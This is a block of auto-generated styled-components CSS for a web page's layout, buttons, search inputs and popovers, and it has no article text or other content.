.cIDuIi p{margin-top:1rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi blockquote{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h1{margin-top:2rem;margin-bottom:1.75rem;}/*!sc*/
.cIDuIi h2{margin-top:1.75rem;margin-bottom:1.5rem;}/*!sc*/
.cIDuIi h3{margin-top:1.5rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h4{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h5{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h6{margin-top:1rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi img{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi video{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure > *{margin-top:0;margin-bottom:0;}/*!sc*/
.cIDuIi figure figcaption{margin-top:0.75rem;}/*!sc*/
.cIDuIi pre{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul,.cIDuIi ol{margin-top:1.25rem;margin-bottom:1.25rem;padding-left:0;}/*!sc*/
.cIDuIi ol{counter-reset:li;}/*!sc*/
.cIDuIi li{margin-top:0.5rem;margin-bottom:0.5rem;padding-left:1.25rem;position:relative;list-style-type:none;}/*!sc*/
.cIDuIi li::before{left:0.625rem;top:0.75em;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;}/*!sc*/
.cIDuIi ul > li::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:rgba(51,51,51,1);}/*!sc*/
.cIDuIi ol > li{list-style:none;}/*!sc*/
.cIDuIi ol > li::before{content:counter(li) '.';counter-increment:li;text-align:center;color:rgba(51,51,51,1);}/*!sc*/
.cIDuIi > ul > li p{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi > ul > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ul > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul ul,.cIDuIi ul ol,.cIDuIi ol ul,.cIDuIi ol ol{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi hr + *{margin-top:0;}/*!sc*/
.cIDuIi h2 + *{margin-top:0;}/*!sc*/
.cIDuIi h3 + *{margin-top:0;}/*!sc*/
.cIDuIi h4 + *{margin-top:0;}/*!sc*/
.cIDuIi > :first-child{margin-top:0;}/*!sc*/
.cIDuIi > :last-child{margin-bottom:0;}/*!sc*/
data-styled.g12[id="sc-db9dd0fd-0"]{content:"cIDuIi,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g13[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.ivBNrm{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ivBNrm{width:100%;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.ivBNrm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{padding:0 12px;}}/*!sc*/
.cGhbcV{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cGhbcV{width:100%;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cGhbcV{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{padding:0 12px;}}/*!sc*/
.gPsABn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.gPsABn{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.gPsABn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gPsABn{padding:0 12px;}}/*!sc*/
.bSElnQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.bSElnQ{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.bSElnQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bSElnQ{padding:0 12px;}}/*!sc*/
.cFtcPA{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cFtcPA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{padding:0 12px;}}/*!sc*/
.lepSbe{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.lepSbe{width:100%;}}/*!sc*/
@media (min-width:1024px){.lepSbe{width:25%;}}/*!sc*/
@media (min-width:768px){.lepSbe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.lepSbe{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g14[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,ivBNrm,cGhbcV,gPsABn,bSElnQ,cFtcPA,lepSbe,jKsrqn,ipYMfs,"}/*!sc*/
.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI svg path{fill:currentColor;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g17[id="sc-894b2b27-0"]{content:"gNUutn,cOxMgI,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.btcsNt{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.btcsNt:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.btcsNt:hover{background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.jtAgkA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA:hover{background:rgba(24,119,102,1);}/*!sc*/
.gzcylc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:8px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);border-color:rgba(102,102,102,1);}/*!sc*/
.gzcylc:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.gzcylc:hover{background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.eHcUKZ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(22,107,92,1);padding-left:0;padding-right:0;}/*!sc*/
.eHcUKZ:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.eHcUKZ:hover{background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.cZAYNh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.cZAYNh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.cZAYNh:hover{background:rgba(24,119,102,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g18[id="sc-894b2b27-1"]{content:"lgxeoA,btcsNt,jtAgkA,gzcylc,eHcUKZ,cZAYNh,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
.hAHWwX{width:auto;}/*!sc*/
data-styled.g19[id="sc-894b2b27-2"]{content:"fekcIk,hAHWwX,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g20[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g26[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g27[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.jbuDRI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.jbuDRI:active,.jbuDRI:focus{outline:2px solid rgba(27,133,114,1);z-index:1;}/*!sc*/
data-styled.g28[id="sc-c216bece-3"]{content:"jbuDRI,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g29[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g30[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
data-styled.g31[id="sc-c216bece-6"]{content:"hHnvJs,bTMumD,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g33[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g35[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g36[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g38[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g39[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g40[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g41[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.gBstiU:active,.gBstiU:focus{outline:2px solid rgba(218,62,129,1);}/*!sc*/
data-styled.g42[id="sc-f829ea75-3"]{content:"gBstiU,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g43[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g44[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g45[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g55[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g56[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);}/*!sc*/
.VLsih::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:hover,.VLsih:focus{border-color:#666666;}/*!sc*/
.VLsih:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.VLsih:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g57[id="sc-1d073a0c-2"]{content:"dPuYMm,VLsih,"}/*!sc*/
.fMWkOz{color:rgba(6,56,56,1);display:block;font-weight:500;}/*!sc*/
data-styled.g65[id="sc-b7789c15-0"]{content:"fMWkOz,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Red Hat Text, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g69[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g89[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.iQZxzR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.25rem;}/*!sc*/
data-styled.g91[id="sc-1dae9c40-3"]{content:"iQZxzR,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g111[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g129[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g130[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
